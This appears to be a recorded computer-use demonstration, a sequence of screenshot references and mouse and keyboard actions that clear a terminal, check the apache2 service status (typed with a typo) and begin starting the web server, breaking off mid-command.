
mouse_move(752, 73)

mouse_move(725, 78)

mouse_move(398, 288)

text(cl)

Clear the terminal and check that the apache2 service is inactive.
key(Return)

text(service apa)

text(che2 sa)

text(tatu)
key(Return)

Run service apache2 start to launch the web server.
text(servic)

text(e apache2)
